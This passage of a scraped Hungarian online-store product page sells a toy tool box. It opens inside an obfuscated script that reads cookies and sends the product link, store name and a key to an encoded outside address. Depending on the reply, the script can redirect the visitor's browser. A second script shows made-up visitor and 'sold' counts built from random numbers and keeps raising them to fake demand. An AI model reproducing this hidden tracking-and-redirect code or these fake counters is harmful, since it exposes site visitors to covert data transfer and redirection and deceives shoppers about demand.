JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan style=\"visibility: hidden;\" data-id=\"1697533930000\" id=\"cnki_grabber\" data-mce-style=\"visibility: hidden;\"\u003e\u003c\/span\u003e"}
    var productCollections = [{"id":281633488948,"handle":"eszkozok-kutyuk","updated_at":"2025-12-17T20:10:47+08:00","published_at":"2023-06-01T17:43:50+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Eszközök \u0026 Kütyük","body_html":""},{"id":277924216884,"handle":"hot-products","title":"Forró termékek","updated_at":"2025-12-17T20:10:47+08:00","body_html":"","published_at":"2022-09-29T16:42:01+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--19157901279284__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41295141994548">
                
<input type="hidden" name="product-id" value="7145680568372" /><input type="hidden" name="section-id" value="template--19157901279284__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--19157901279284__main" data-url="/products/creativity-tool-box" ><fieldset class="js product-form__input">
                              <legend class="form__label">szín</legend><input type="radio" id="template--19157901279284__main-1-0"
                                      name="szín"
                                      value="Barna Medve"
                                      form="product-form-template--19157901279284__main"
                                      checked
                                >
                                <label for="template--19157901279284__main-1-0">
                                  Barna Medve
                                </label><input type="radio" id="template--19157901279284__main-1-1"
                                      name="szín"
                                      value="Sárga Medve"
                                      form="product-form-template--19157901279284__main"
                                      
                                >
                                <label for="template--19157901279284__main-1-1">
                                  Sárga Medve
                                </label></fieldset><fieldset class="js product-form__input">
                              <legend class="form__label">STÍLUS</legend><input type="radio" id="template--19157901279284__main-2-0"
                                      name="STÍLUS"
                                      value="Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"
                                      form="product-form-template--19157901279284__main"
                                      checked
                                >
                                <label for="template--19157901279284__main-2-0">
                                  Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）
                                </label></fieldset><script type="application/json">
                          [{"id":41295141994548,"title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option1":"Barna Medve","option2":"Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option3":null,"sku":"LP10242482C01","requires_shipping":true,"taxable":false,"featured_image":{"id":30907572977716,"product_id":7145680568372,"position":1,"created_at":"2023-10-19T15:59:05+08:00","updated_at":"2023-10-19T15:59:05+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","variant_ids":[41295141994548]},"available":true,"name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","public_title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","options":["Barna Medve","Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"],"price":1350000,"weight":0,"compare_at_price":7200,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23210216226868,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41295142027316,"title":"Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option1":"Sárga Medve","option2":"Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option3":null,"sku":"LP10242482C02","requires_shipping":true,"taxable":false,"featured_image":{"id":30907573108788,"product_id":7145680568372,"position":5,"created_at":"2023-10-19T15:59:05+08:00","updated_at":"2023-10-19T15:59:05+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345","variant_ids":[41295142027316]},"available":true,"name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","public_title":"Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","options":["Sárga Medve","Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"],"price":1350000,"weight":0,"compare_at_price":7200,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23210216357940,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--19157901279284__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--19157901279284__main">Termékváltozatok</label>
                      <div class="select">
                        <select name="id" id="Variants-template--19157901279284__main" class="select__select" form="product-form-template--19157901279284__main"><option
                              selected="selected"
                              
                              value="41295141994548"
                            >
                              Barna Medve / Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）

                              - 13.500 Ft
                            </option><option
                              
                              
                              value="41295142027316"
                            >
                              Sárga Medve / Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）

                              - 13.500 Ft
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--19157901279284__main">
                    Mennyiség
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA mennyiségének csökkentése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19157901279284__main"
                        min="1"
                        value="1"
                        form="product-form-template--19157901279284__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA mennyiségének növelése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--19157901279284__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41295141994548" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Hozzáadás a kosárhoz
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f4f7e88f8a3e6fa3bd1a3631ce53292d" buyer-country="HU" buyer-locale="hu" buyer-currency="HUF" variant-params="[{&quot;id&quot;:41295141994548,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41295142027316,&quot;requiresShipping&quot;:true}]" shop-id="61284286516" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Ez a termék halasztott vagy rendszeres vásárlásnak minősül. A továbblépéssel elfogadom a <span id="shopify-subscription-policy-button">lemondási szabályzat</span> irányelveit, egyúttal engedélyt adok arra, hogy a webáruház az ezen az oldalon felsorolt árakon, gyakorisággal és időpontokban levonja az esedékes összegeket a beállított fizetési mód használatával mindaddig, amíg nem teljesül a rendelés, vagy amíg le nem mondom azt, ha ez megengedett. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="7145680568372" /><input type="hidden" name="section-id" value="template--19157901279284__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                    
                        <img src="//swafren.com/cdn/shop/files/10-15-20.jpg?v=1757487758" style="max-width:100%;" />
                    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/1_d028b114-dcf5-44b6-8637-6c6fcb523312.png?v=1764211770"/>
    <div>Ingyenes szállítás 28000 Ft felett</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/7_f7b5944f-9220-4a58-bd0f-86612cbe1134.png?v=1742972782"/>
    <div>Utánvétes fizetés</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/24-7.png?v=1742972798"/>
    <div>E-mail : service@swafren.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/30_-4_3e92bda3-c173-4587-bef1-5525f25032ba.png?v=1764585171"/>
    <div style="font-weight:600;color:#ff0000;">Ingyenes visszaküldés - 30 nap</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/2_7cf72425-d603-4480-9387-72628955c305.png?v=1764585193"/>
    <div>Szállítási idő: 5-14 munkanap</div>
  </div>
  
</div>
    
                  <link href="//swafren.com/cdn/shop/t/12/assets/component-pickup-availability.css?v=23027427361927693261758857096" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="41295141994548"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Nem sikerült betölteni az átvehetőségi adatokat</p>
                          <button class="pickup-availability-button link link--text underlined-link">Frissítés</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//swafren.com/cdn/shop/t/12/assets/pickup-availability.js?v=95345216988985239631758857096" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/products/creativity-tool-box" class="link product__view-details animate-arrow">
          Minden részlet megtekintése
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container quick-add-hidden">
  <input hidden id="pfac_pid" data-pid="41295141994548" data-moneyf="{{amount_no_decimals_with_comma_separator}} Ft"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d_small.png?v=1697702345" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA</div>
        <div>
          
          <span class="pfac_price" content="13500.0">13.500 Ft</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Barna Medve" selected="selected">Barna Medve</option>
              
                <option value="Sárga Medve">Sárga Medve</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）" selected="selected">Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 